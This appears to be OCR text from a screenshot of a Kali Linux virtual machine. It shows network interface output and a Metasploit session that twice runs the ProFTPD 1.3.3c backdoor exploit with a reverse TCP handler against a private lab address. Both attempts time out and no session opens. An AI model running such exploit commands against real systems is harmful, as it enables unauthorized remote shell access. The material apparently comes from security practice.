 Windows 11 x64 - VMware Workstation
File Edit View VM Tabs Help
Library X
Type here to sea...
My Computer
Windows 11 x64
Windows 11 x64
Apps Places
Jun 3 13:02
4% 55% ↑0.0 kB ↓0.0 kB
chinmay@kali: ~
chinmay@kali: ~ chinmay@kali: ~ chinmay@kali: ~
ether 00:0c:29:3e:1f:c5 txqueuelen 1000 (Ethernet)
RX packets 29010 bytes 29763203 (28.3 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 16526 bytes 1750438 (1.6 MiB)
TX errors 0 dropped 5 overruns 0 carrier 0 collisions 0
device interrupt 18 memory 0xfd4a0000-fd4c0000
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0x10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 54 bytes 8134 (7.9 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 54 bytes 8134 (7.9 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
wlan0: flags=4099<UP,BROADCAST,MULTICAST> mtu 1500
ether 02:2e:ea:b7:19:15 txqueuelen 1000 (Ethernet)
RX packets 0 bytes 0 (0.0 B)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 0 bytes 0 (0.0 B)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
wlan1: flags=4099<UP,BROADCAST,MULTICAST> mtu 1500
ether 6a:a4:3f:77:28:e4 txqueuelen 1000 (Ethernet)
RX packets 0 bytes 0 (0.0 B)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 0 bytes 0 (0.0 B)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
msf6 exploit(unix/ftp/proftpd_133c_backdoor) > set lhost 192.168.233.133
lhost => 192.168.233.133
msf6 exploit(unix/ftp/proftpd_133c_backdoor) > run
[*] Started reverse TCP double handler on 192.168.233.133:4444
[-] 192.168.233.254:21 - Exploit failed [unreachable]: Rex::ConnectionTimeout The connection with (192.168.233.254:21) timed out.
[*] Exploit completed, but no session was created.
msf6 exploit(unix/ftp/proftpd_133c_backdoor) > run
[*] Started reverse TCP double handler on 192.168.233.133:4444
[-] 192.168.233.254:21 - Exploit failed [unreachable]: Rex::ConnectionTimeout The connection with (192.168.233.254:21) timed out.
[*] Exploit completed, but no session was created.
msf6 exploit(unix/ftp/proftpd_133c_backdoor) >
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
4
Search
ENG
IN
13:02
03-06-2025